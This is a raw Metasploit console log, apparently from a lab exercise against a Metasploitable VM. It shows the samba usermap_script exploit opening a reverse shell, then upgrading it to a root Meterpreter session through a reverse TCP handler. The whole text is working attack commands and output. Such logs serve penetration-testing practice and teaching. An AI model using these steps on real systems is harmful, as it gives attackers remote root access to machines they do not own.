 msf5 exploit(multi/samba/usermap_script) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.197.201:4444 -> 192.168.197.197:58156 (192.168.197.197)
msf5 exploit(multi/samba/usermap_script) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.197.201:4433
[*] Sending stage (985320 bytes) to 192.168.197.197
[*] Meterpreter session 2 opened (192.168.197.201:4433 -> 192.168.197.197:54429) at 2020-02-23 22:42:46 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(multi/samba/usermap_script) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                Connection
--  ----  ----                   -----------                                                ----------
1         shell cmd/unix                                                                    192.168.197.201:4444 -> 192.168.197.197:58156 (192.168.197.197)
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain  192.168.197.201:4433 -> 192.168.197.197:54429 (192.168.197.197)
msf5 exploit(multi/samba/usermap_script) > sessions 2
[*] Starting interaction with 2...
meterpreter >